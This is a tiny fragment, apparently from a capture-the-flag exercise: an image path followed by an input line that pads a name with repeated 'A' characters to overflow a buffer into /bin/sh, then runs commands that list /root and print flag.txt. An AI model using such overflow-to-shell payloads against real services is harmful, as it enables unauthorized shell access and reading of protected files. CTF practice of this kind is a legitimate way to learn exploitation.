 read_message SimonAAAAAAAAAAAAAAA/bin/sh cd /root ls cat flag.txt